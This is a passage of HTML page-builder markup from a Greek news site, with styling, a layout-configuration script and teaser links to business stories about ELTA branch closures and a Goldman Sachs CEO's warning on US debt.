                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%cf%84%ce%b1-%ce%b5%ce%bb%cf%84%ce%b1-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ae%ce%bc%ce%b1/" rel="bookmark" class="td-image-wrap " title="Ανατροπή στα ΕΛΤΑ: Κλείνουν καταστήματα στα αστικά κέντρα – Αλλαγές και στην περιφέρεια μέσα στο τρίμηνο"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2025/11/ELTA-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%b1%ce%bd%ce%b1%cf%84%cf%81%ce%bf%cf%80%ce%ae-%cf%83%cf%84%ce%b1-%ce%b5%ce%bb%cf%84%ce%b1-%ce%ba%ce%bb%ce%b5%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%ae%ce%bc%ce%b1/" rel="bookmark" title="Ανατροπή στα ΕΛΤΑ: Κλείνουν καταστήματα στα αστικά κέντρα – Αλλαγές και στην περιφέρεια μέσα στο τρίμηνο">Ανατροπή στα ΕΛΤΑ: Κλείνουν καταστήματα στα αστικά κέντρα – Αλλαγές και στην περιφέρεια μέσα στο τρίμηνο</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-01T19:34:12+02:00" >01/11/2025 19:34</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Ανατροπή στα ΕΛΤΑ: Ξεκινά η αναστολή λειτουργίας καταστημάτων σε πόλεις και πρωτεύουσες νομών, με στόχο τη διάσωση και αναγέννηση του οργανισμού. Αλλαγές και στην περιφέρεια μέσα σε τρεις μήνες</div>
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_162" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_163  wpb_row td-pb-row" >
<style scoped>.tdi_163,.tdi_163 .tdc-columns{min-height:0}.tdi_163,.tdi_163 .tdc-columns{display:block}.tdi_163 .tdc-columns{width:100%}.tdi_163:before,.tdi_163:after{display:table}.tdi_163{margin-bottom:65px!important}.tdi_163 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_163{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_163{margin-bottom:45px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_163{margin-bottom:45px!important}}</style><div class="vc_column tdi_165  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_165{vertical-align:baseline}.tdi_165>.wpb_wrapper,.tdi_165>.wpb_wrapper>.tdc-elements{display:block}.tdi_165>.wpb_wrapper>.tdc-elements{width:100%}.tdi_165>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_165>.wpb_wrapper{width:auto;height:auto}.tdi_165{padding-top:5px!important}@media (max-width:767px){.tdi_165{padding-top:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_167  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_167{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_167,.tdi_167 .tdc-inner-columns{display:block}.tdi_167 .tdc-inner-columns{width:100%}.tdi_167{margin-right:0px!important;margin-bottom:40px!important;margin-left:0px!important;padding-bottom:15px!important;border-color:#ec3535!important;border-style:solid!important;border-width:0px 0px 3px 0px!important}.tdi_167 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_167{margin-bottom:30px!important;padding-bottom:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167{margin-bottom:25px!important;padding-bottom:10px!important}}@media (max-width:767px){.tdi_167{margin-bottom:30px!important;width:100%!important}}</style><div class="vc_column_inner tdi_169  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_169{vertical-align:baseline}.tdi_169 .vc_column-inner>.wpb_wrapper,.tdi_169 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_169 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_169 .vc_column-inner,.tdi_169 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_170 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_170" >
<style>.tdi_170{margin-top:-10px!important;margin-left:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_170{margin-top:-5px!important;margin-left:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_170{margin-left:-20px!important}}@media (max-width:767px){.tdi_170{margin-top:-5px!important;margin-left:0px!important}}</style>
<style>.tdi_170{text-align:left!important}.tdi_170 .tdm-descr{color:#000000;font-family:Open Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_170 .tdm-descr{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170 .tdm-descr{font-size:20px!important}}</style><p class="tdm-descr">Business</p></div><div class="tdm_block td_block_wrap tdm_block_button tdi_171 tdm-block-button-inline tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_171"     >
<style>.tdi_171{margin-right:-24px!important}@media (min-width:768px) and (max-width:1018px){.tdi_171{margin-right:-15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_171{margin-right:-20px!important}}@media (max-width:767px){.tdi_171{margin-right:0px!important}}</style>
<style>.tdi_171{float:right;clear:none}.tdi_171 .tdm-btn-icon{position:relative;top:-1px}</style>
<style>body .tdi_172 .tdm-btn-text,body .tdi_172 i{color:#ec3535}body .tdi_172 svg{fill:#ec3535}body .tdi_172 svg *{fill:inherit}body .tdi_172:hover .tdm-btn-text,body .tdi_172:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_172:hover svg{fill:#000000}body .tdi_172:hover svg *{fill:inherit}.tdi_172 i{font-size:20px}.tdi_172 .tdm-btn-icon:last-child{margin-left:10px}.tdi_172{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:700!important;text-transform:uppercase!important;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_172 i{font-size:17px}.tdi_172 .tdm-btn-icon:last-child{margin-left:6px}.tdi_172{font-size:12px!important}}</style><div class="tds-button td-fix-index"><a href="category/business/"  title="ΠΡΟΒΟΛΗ ΟΛΩΝ" class="tds-button5 tdm-btn tdm-btn-sm tdi_172 " ><span class="tdm-btn-text">ΠΡΟΒΟΛΗ ΟΛΩΝ</span><i class="tdm-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_173 td-pb-border-top td_block_template_1 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_173" >
<style>.tdi_173{margin-bottom:22px!important;padding-bottom:20px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_173{margin-bottom:20px!important;padding-bottom:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173{margin-bottom:18px!important;padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{margin-bottom:22px!important}}</style>
<style>.tdi_173 .td-image-wrap{padding-bottom:70%}.tdi_173 .entry-thumb{background-position:center 50%}.tdi_173 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_173 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_173 .td-module-meta-info,.ie11 .tdi_173 .td-module-meta-info{flex:auto}body .tdi_173 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_173 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_173 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_173 .td_module_wrap{float:right}.tdi_173 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_173 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_173 .td-post-vid-time{display:block}.tdi_173 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#ec3535;border-width:0px;border-style:solid;border-color:#aaa}.tdi_173 .td-post-category:not(.td-post-extra-category){display:none}.tdi_173 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_173 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_173 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_173 .td-read-more{display:none}.tdi_173 .td-author-date{display:inline}.tdi_173 .td-post-author-name{display:none}.tdi_173 .entry-review-stars{display:inline-block}.tdi_173 .td-icon-star,.tdi_173 .td-icon-star-empty,.tdi_173 .td-icon-star-half{font-size:15px}.tdi_173 .td-module-comments{display:none}.tdi_173 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_173 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_173 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_173 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_173 .td_module_wrap:hover .td-module-title a{color:#f43f3f!important}.tdi_173 .td-post-author-name a{color:#000000}.tdi_173 .td-post-author-name:hover a{color:#ec3535}.tdi_173 .td-post-date,.tdi_173 .td-post-author-name span{color:#000000}.tdi_173 .td-module-meta-info,.tdi_173 .td-next-prev-wrap{text-align:left}.tdi_173 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_173 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_173 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_173 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_173 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_173 .entry-title{margin:0 0 8px 0;font-family:Open Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:700!important}.tdi_173 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_173 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_173 .td-editor-date,.tdi_173 .td-editor-date .td-post-author-name a,.tdi_173 .td-editor-date .entry-date,.tdi_173 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_173 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_173 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .td-module-meta-info{padding:14px 0 0 0}.tdi_173 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_173 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_173 .td-module-container:before{bottom:-7.5px}.tdi_173 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_173 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_173 .td_module_wrap .td-module-container:before{display:block!important}.tdi_173 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_173 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_173 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_173 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_173 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .td-module-meta-info{padding:12px 0 0 0}.tdi_173 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_173 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_173 .td-module-container:before{bottom:-5px}.tdi_173 .td-icon-star,.tdi_173 .td-icon-star-empty,.tdi_173 .td-icon-star-half{font-size:10px}.tdi_173 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_173 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_173 .td_module_wrap .td-module-container:before{display:block!important}.tdi_173 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_173 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_173 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_173 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_173 .td-editor-date,.tdi_173 .td-editor-date .td-post-author-name a,.tdi_173 .td-editor-date .entry-date,.tdi_173 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_173 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_173 .td-module-meta-info{max-width:100%}.tdi_173 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_173 .td_module_wrap{float:right}.tdi_173 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_173 .td-module-container:before{bottom:-15px}.tdi_173 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_173 .td_module_wrap .td-module-container:before{display:block!important}.tdi_173 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_173 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_173 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_173 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_173 = new tdBlock();
block_tdi_173.id = "tdi_173";
block_tdi_173.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"preload","sort":"","category_id":"94","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"700","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIiwiYWxsIjoibm9uZSJ9","mc1_el":"10","f_title_font_family":"438","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","cat_txt":"#ec3535","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","category_ids":"","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"#ec3535","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"","taxonomies":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_173","tdc_css_class":"tdi_173","tdc_css_class_style":"tdi_173_rand_style"}';
block_tdi_173.td_column_number = "3";
block_tdi_173.block_type = "td_flex_block_1";
block_tdi_173.post_count = "4";
block_tdi_173.found_posts = "4674";
block_tdi_173.header_color = "";
block_tdi_173.ajax_pagination_infinite_stop = "";
block_tdi_173.max_num_pages = "1169";
tdBlocksArray.push(block_tdi_173);
</script><div class="td-block-title-wrap"></div><div id=tdi_173 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodista.gr/%ce%bf-ceo-%cf%84%ce%b7%cf%82-goldman-sachs-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81/" rel="bookmark" class="td-image-wrap " title="Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ"><span class="entry-thumb td-thumb-css " style="background-image: url('https://periodista.gr/wp-content/uploads/2022/09/goldmansachs-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://periodista.gr/%ce%bf-ceo-%cf%84%ce%b7%cf%82-goldman-sachs-%cf%80%cf%81%ce%bf%ce%b5%ce%b9%ce%b4%ce%bf%cf%80%ce%bf%ce%b9%ce%b5%ce%af-%ce%ad%cf%81%cf%87%ce%b5%cf%84%ce%b1%ce%b9-%ce%bb%ce%bf%ce%b3%ce%b1%cf%81/" rel="bookmark" title="Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ">Ο CEO της Goldman Sachs προειδοποιεί: «Έρχεται λογαριασμός» για το χρέος των ΗΠΑ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://periodista.gr/author/dmpekiaris/">dmpekiaris</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-02T18:14:06+02:00" >02/11/2025 18:14</time></span>                                                                                                        </span>
                                                    </div>
                    
